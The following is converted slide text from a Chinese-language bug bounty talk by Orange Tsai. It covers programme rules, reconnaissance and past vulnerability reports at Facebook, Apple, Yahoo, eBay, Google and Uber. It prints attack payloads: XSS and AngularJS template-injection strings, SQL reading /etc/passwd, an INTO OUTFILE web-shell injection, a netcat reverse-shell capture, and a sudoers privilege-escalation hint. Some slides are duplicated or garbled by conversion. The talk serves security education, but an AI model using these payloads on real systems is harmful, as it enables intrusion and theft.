# Bug Bounty 獎金獵人甘苦談

## 那些年我回報過的漏洞

orange@chroot.org



```
#Orange Tsai
#CHROOT #DEVCORE
#電競選手 #CTFer
#Web #注
```



#### My RCE Checklists

- √ Facebook
- ✓ Apple
- √ Yahoo
- √ Uber
- Google

### 什麼是 Bug Bounty Program?

- - 小禮物
  - 獎金
  - 名譽 (Hall of Fame)

#### 防止漏洞流入地下市場

架構大難顧及網路邊界 企業對外形象宣傳 改善社會不良風氣



How do you turn this on?

防止漏洞流入地下市場 架構大難顧及網路邊界 企業對外形象宣傳 改善社會不良風氣

更多的駭客 更多的思路 更多的漏洞




防止漏洞流入地下市場 架構大難顧及網路邊界 企業對外形象宣傳 改善社會不良風氣

公司對於安全的重視! 吸引優秀的資安高手!

防止漏洞流入地下市場 架構大難顧及網路邊界 企業對外形象宣傳 改善社會不良風氣

告訴駭客們有簡單的 方法可以做好事!

## 有哪些企業已經有了 Bug Bounty ?



# Porn hub



php

**NGINX** 

SANDBOX

Flash

**Apache httpd** 



# The Internet Bug Bounty


為了維護網路世界的和平

獎勵那些找出可影響整個網路世界弱點的英雄們!











### Bug Bounty 成效



#### \$6 Million

- 750+ bugs in 2015
- 300+ hackers in 2015



#### \$4.2 Million

- 526 bugs in 2015
- 210 hackers in 2015



\$1.6 Million

- 2500+ bugs since 2013
- 1800+ hackers since 2013



# bugcrowd

# lackerone

#### 為了甚麼參加

對於尋找漏洞的心理準備 常見弱點的理解 資訊的蒐集方法



獎金?

名譽?

練功?

為了甚麼參加 對於尋找漏洞的心理準備 常見弱點的理解 資訊的蒐集方法



雖然今非昔比 告訴自己一定會有洞

為了甚麼參加 對於尋找漏洞的心理準備 常見弱點的理解 資訊的蒐集方法

#### 常見弱點的理解

SQL Injection

Cross-Site Scripting

Cross-site Request Forgery

XML External Entity

Local File Inclusion

CSV Macro Injection

XSLT Injection

SVG/XML XSS

RPO Gadget (NOT ROP)

Subdomain Takeover

為了甚麼參加 對於尋找漏洞的心理準備 常見弱點的理解 資訊的蒐集方法

#### 資訊的蒐集方法

- DNS 與 網路邊界
  - 子域名? 相鄰域名? 內部域名?
  - Whois? R-Whois?
  - -併購服務
  - Google 的六個月規則

```
uberinternal.com ?
twttr.com ?
etonreve.com ?
```


- Port Scanning
  - Facebook Jenkins RCE by Dewhurst Security
  - Pornhub Memcached Unauthenticated Access by @ZephrFish

#### 資訊的蒐集方法 - 小案例

- Yahoo! Yapache
  - 修改版本的 Apache Web Server
  - 在當時也是創舉



#### 資訊的蒐集方法 - 小案例



# 參加 Bug Bounty 注意事項

- 注意規則及允許範圍
- 不符合規定的漏洞
- 撰寫報告的禮節

### 注意規則及允許範圍

- 規則所允許範圍
  - 範圍外就無法嘗試嗎?

- 規則所允許限度
  - Instagram's Million Dollar Bug by Wesley (Awesome:P)


# 參加 Bug Bounty 注意事項

- 注意規則及允許範圍
- 不符合規定的漏洞
- 撰寫報告的禮節

#### 不符合規定的漏洞

- 別踏入榮譽感的誤區
- 常見不符合規定例子:
  - SELF XSS (需要過多使用者互動)
  - Information Leakage
  - Cookie without Secure Flag or HttpOnly
  - Logout CSRF
  - Content Injection
  - <u>– More ...</u>

# 2014 Google VRP 回報狀況



# 參加 Bug Bounty 注意事項

- 注意規則及允許範圍
- 不符合規定的漏洞
- 撰寫報告的禮節

#### 撰寫報告的禮節

- 明確的標題及描述
- 附上驗證代碼及截圖
- 禮貌及尊重最後決定

# 尋找漏洞的思路

#### 尋找漏洞的思路


- 有做功課的 Bonus
- 天下武功唯快不破
- 認命做苦工活QQ
- 平行權限與邏輯問題
- 少見姿勢與神思路


Mar 16, 2014 Onavo Reflected XSS by Mazin Ahmed

```
http://cf.onavo.com/iphone/mc/deactivate.html
?url=javascript:alert(document.domain)
&seed=1394953248
```

- May 01, 2014 Facebook fixed it
- One day, Facebook revised it... Buggy again!

```
var seed = getQueryVariable("seed");
var url = getQueryVariable("url");
var UACheck = getQueryVariable("uacheck");
var MC = getQueryVariable("mc");
```







### 有做功課的 Bonus eBay SQL Injection

- 列舉 eBay.com 時某台主機反查到
  - eBayc3.com
- 根據 WHOIS 確認為 eBay Inc. 所擁有無誤
- 列舉 eBayc3.com
  - -images.ebayc3.com

## 有做功課的 Bonus eBay SQL Injection



## 有做功課的 Bonus eBay SQL Injection



# 有做功課的 Bonus eBay SQL Injection

- 連貓都會的 SQL Injection
  - 嘗試是否可以 RCE?



- CREATE TABLE test (src TEXT);
- -LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE `test`;



## 有做功課的 Bonus eBay SQL Injection

- 連貓都會的 SQL Injection
  - 嘗試是否可以 RCE?

- 嘗試讀檔?
  - CREATE TABLE to (TEXT);
  - -LOAD DATA LOCAL INTILE '/etc/passwd' INTO TABLE `test`;



#### 尋找漏洞的思路


- 有做功課的 Bonus
- 天下武功唯快不破
- 認命做苦工活QQ
- 平行權限與邏輯問題
- 少見姿勢與神思路

#### 天下武功唯快不破

- 指紋辨識, 收集整理
  - Web Application?
  - Framework?

- 平時做好筆記 1-Day 出來搶首殺
  - WordPress CVE-2016-4567 flashmediaelement.swf XSS
  - ImageTragick Remote Code Execution

#### 天下武功唯快不破 Uber Reflected XSS



天下武功唯快不破 Uber Reflected XSS



2013 07/18

iOS Developer - "We'll be back soon"

2013 07/18

iOS Developer - "We'll be back soon"

2013 07/22

Apple confirms its developer website was hacked

2013 07/18

iOS Developer - "We'll be back soon"

2013 07/22

Apple confirms its developer website was hacked

201307/22

Ibrahim Balic: I hacked Apple's developer website and have over 100K developers' user details

2013 07/18

iOS Developer - "We'll be back soon"

2013 07/22


Apple confirms its developer website was hacked


2013 07/22 Ibrahim Balic: I hacked Apple's developer website and have over 100K developers' user details

2013

07/??


Apple Hall of Fame - "We would like to acknowledge 7dscan.com, and SCANV of knownsec.com for reporting this issue"






- •被 Yahoo Bug Bounty 事件燒到, 感覺很好玩
- 依然是 Google hacking
  - site:yahoo.com ext:action
  - -b.login.yahoo.com
  - 看起來 s2-016 work 但看起來有 WAF
  - -三個月的空窗期!
  - 第一次 OGNL 就上手!

- ▶ 繞過 W<u>AF</u>
  - 如何判斷關鍵字?



```
orange@z:~$ nc -vvl 12345
Connection from 209.73.163.226 port 12345 [tcp/italk] accepted
Linux ac4-laptui-006.adx.ac4.yahoo.com 2.6.18-308.8.2.el5.YAH00.20120614 #1 SMP Thu
Jun 14 13:27:27 PDT 2012 x86_64 x86_64 x86_64 GNU/Linux
orange@z:~$
```



```
orange@z:~$ nc -vvl 12.

Connection from 209.73.163.226 or 12345 [tcp/italk] accepted

Linux ac4-laptui-006.adx.ac4 vanoo.com 2.6.18-308.8.2.el5.YAH00.20120614 #1 SMP Thu

Jun 14 13:27:27 PDT 2012 x86_64 x86_64 x86_64 GNU/Linux

orange@z:~$
```

#### 尋找漏洞的思路

- 有做功課的 Bonus
- 天下武功唯快不破
- 認命做苦工活QQ
- 平行權限與邏輯問題
- 少見姿勢與神思路

- 用 Google Hacking 黑 Google
  - -site:www.google.com -adwords -finance...
  - -www.google.com/trends/correlate/js/correlate.js

```
www.google.com/trends/correlate/search
?e=id:PaHT-seSlg9
&t=weekly
```

```
<a href="#" onclick="
showEdit('/trends/correlate/edit
?e=id:PaHTseSlg9&t=weekly');">
```

#### • 如何控制?

-id:PaHT-seSlg9:foobar 200 OK

```
www.google.com/trends/correlate/search
?e=id:PaHT-seSlg9:'"><
    &t=weekly


<a href="#" onclick="
    showEdit('/trends/correlate/edit
    ?e=id:PaHTseSlg9:&#39;&quot;&gt;&lt;&t=weekly');">
```

- 看起來有過濾? 但別忘了它在 JavaScript 內
  - HTML Entities?
  - 16 進位?
  - -8 進位?

```
www.google.com/trends/correlate/search
?e=id:8N9IFMOltyp:\x22onload\x3d\x22alert(document.domain)//
&t=weekly

<a href="#" onclick="
    showEdit('/trends/correlate/edit
    ?e=id:PaHTseSlg9:\x22onload\x3d\x22alert(document.domain)//
    &t=weekly');">
```

...?



- 看起來是個 Dom-Based 的 SELF-XSS 需要使用者互動?
  - 收的機率一半一半, 需要找到更合理的情境說服 Google

- •繼續往下挖掘!
  - 跟 Click Jacking 的組合技?
  - 將要點擊的地方製成 IFRMAE 放在滑鼠下隨著滑鼠移動

https://youtu.be/ESj7PyQ-nv0



- 反向 facebook.com 的 Whois 結果
  - thefacebook.com
  - -tfbnw.net
  - -fb.com
- 列舉 vpn.tfbnw.net 網段
  - vpn.tfbnw.net
  - files.fb.com
  - www.facebooksuppliers.com

- 從過往紀錄感覺打得進
  - 拿到 VM
  - -解ionCube
  - 剩下就是你們的事了

#### • 拿 Shell


-OR 1=1 LIMIT 1 INTO OUTFILE '...' LINES TERMINTATED by 0x3c3f... #

#### • 拿 Root

- 有新功能要上怎麼辦?
- 不想重造輪子有什麼現有的更新方案?
- -Yum install 權限不夠怎麼辦?
- -網頁執行要輸入密碼怎麼辦?

給用戶一個更新按鈕 Yum install 加 Sudoers

加 NOPASSWD






#### 尋找漏洞的思路

- 有做功課的 Bonus
- 天下武功唯快不破
- 認命做苦工活QQ
- 平行權限與邏輯問題
- 少見姿勢與神思路

#### 平行權限與邏輯問題 Apple XSS

- Google Hacking
  - -site:\*.apple.com -www -developer -...
  - -http://lookup-api.apple.com/wikipedia.org/



#### 平行權限與邏輯問題 Apple XSS

```
    lookup-api.apple.com/wikipedia.org # ok
    lookup-api.apple.com/orange.tw # failed
    lookup-api.apple.com/en.wikipedia.org # ok
    lookup-api.apple.com/ja.Wikipedia.org # ok
```

#### 平行權限與邏輯問題 Apple XSS


• 難道這段扣錯了嗎?

```
if (preg_match("/.wikipedia.org$/", $parsed_url['host']))
    // do proxy
else
    // goto fail
```

## 花 NT\$720 有個 XSS

好像不賴XD

# 平行權限與邏輯問題 Apple XSS



# 平行權限與邏輯問題 Apple XSS



#### 尋找漏洞的思路

- 有做功課的 Bonus
- 天下武功唯快不破
- 認命做苦工活QQ
- 平行權限與邏輯問題
- 少見姿勢與神思路

#### 少見姿勢與神思路

- 針對架構的了解
- 非主流的漏洞, 越少人知道的東西越有搞頭
- 思路的培養
  - -CTF (Capture the Flag)
  - 其他獎金獵人的 Write Ups
  - 對新技術的追逐
  - 跨界

## 少見姿勢與神思路 Apple RCE, 第一次進入 Apple 內網





## 少見姿勢與神思路 Apple RCE,第一次進入 Apple 內網


- 忘記密碼 -> 在某個找回密碼流程中出現的頁面
  - -http://abs.apple.com/ssurvey/thankyou.action

- 那時網路意識不高
  - Jboss, Tomcat, WebObjects 愛用者
  - 掃到一堆 /CVS/




## 少見姿勢與神思路 Apple RCE,第一次進入 Apple 內網

- Struts2 漏洞在 2012 年根本沒啥人知道
- Google Trend of Struts2





## 少見姿勢與神思路 Apple RCE, 第一次進入 Apple 內網





# 發現的經典模式

發現的經典模式是:

「你尋找你知道的東西(比如到達印度的新方法)

結果發現了一個你不知道的東西 (美洲)

## 少見姿勢與神思路 某大廠商 XSS O-Day 發現經過

- 掃 〇〇 廠商範圍時發現一個 IP
  - 怎麼判斷 IP 是不是屬於 OO 廠商? 看憑證
- 進去發現是某國外大廠寫的 00 系統
  - Struts2 撰寫
  - Full Updated
  - No more s2-0xx

### 少見姿勢與神思路 某大廠商 XSS O-Day 發現經過

#### • 思路:

- Struts2 撰寫 action 都需繼承 ActionSupport

```
public void setActionErrors(Collection<String> errorMessages) {
    validationAware.setActionErrors(errorMessages);
}
```

- -因此要判斷一個網站是不是 Struts2 所撰寫只要在尾巴加個 ?actionErrors=1 即可
- -/whatever.action?actionErrors=<svg/onload=alert(1)>

### 少見姿勢與神思路 某大廠商 XSS O-Day 發現經過

#### • 思路:

- Struts2 撰寫 action 都需繼承 A Su po

- 因此要判斷一個網 個 ?actionErrors 1 プロ
- -/whatever.action?actionErrors=<svg/onload=alert(1)>

# One more things...


如果被過濾怎麼辦?

# Thanks for AngularJS

```
{{'a'.constructor.prototype.charAt=[].join;
$eval('x=1} } };alert(1)//');}}
```

- Template 相關攻擊手法是近幾年比較夯的東西, 但較少人關注
  - Client Side Template Injection
  - Server Side Template Injection
- Uber 在自身技術部落格有提到產品技術細節
  - 主要是 NodeJS 與 Flask
  - 少了做指紋辨識的時間

- riders.uber.com
  - 修改姓名使用等到寄信通知帳號變更
  - Cheng Da{{ 1+1 }}



Python Sandbox Bypass

Asynchronous Task

```
-Template( "Hi, %s ..." % get_name_from_db() )
```

Asynchronous Tas-Template( "Hi, %s ..." % get\_name\_from\_db() )

#### 結語

- •一起成為獎金獵人吧!
- 勿驕矜自滿, 勿忘初衷
- Organizing Your Know-How, Building Your Own Tool

#### 閱讀資源

Google – Bughunter University

Bugcrowd – List Of Bug Bounty Programs

Hackerone – Hacktivity

Xsses.com

Facebook Bug Bounties by @phwd

Wooyun.org

# Thank you

orange@chroot.org blog.orange.tw